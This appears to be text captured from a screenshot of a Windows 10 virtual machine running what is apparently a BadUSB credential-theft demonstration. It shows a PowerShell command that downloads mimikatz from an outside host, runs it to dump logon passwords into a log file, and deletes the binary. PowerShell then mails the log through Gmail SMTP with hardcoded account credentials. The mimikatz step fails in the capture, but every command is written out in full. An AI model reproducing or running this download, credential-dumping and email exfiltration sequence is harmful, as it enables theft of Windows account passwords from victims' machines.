 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Windows 10
win10
Recycle Bin
Administrator: Command Prompt
C:\Windows\system32>powershell (new-object System.Net.WebClient).DownloadFile('http://l2r1.com.br/tools/64/mimikatz.e
xe','%TEMP%\pw.exe')
C:\Windows\system32>%TEMP%\pw.exe > c:\pwlog.txt & type pwlog.txt;
privilege::debug
sekurlsa::logonPasswords full
exit
The system cannot find the file specified.
C:\Windows\system32>del %TEMP%\pw.exe
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $SMTPServer = 'smtp.gmail.com'
PS C:\Windows\system32> $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
PS C:\Windows\system32> $SMTPInfo.EnableSsl = $true
PS C:\Windows\system32> $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('l2r1.teste@gmail.com', 'test
e@l2r1');
PS C:\Windows\system32> $ReportEmail = New-Object System.Net.Mail.MailMessage
PS C:\Windows\system32> $ReportEmail.From = 'l2r1.teste@gmail.com'
PS C:\Windows\system32> $ReportEmail.To.Add('l2r1.teste@gmail.com')
PS C:\Windows\system32> $ReportEmail.Subject = 'BadUSB Report'
PS C:\Windows\system32> $ReportEmail.Body = 'Reporte BadUSB.'
PS C:\Windows\system32> $ReportEmail.Attachments.Add('c:\pwlog.txt')
PS C:\Windows\system32> $SMTPInfo.Send($ReportEmail)
PS C:\Windows\system32> exit
C:\Windows\system32>
Type here to search
11:33 PM
11/5/2019
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.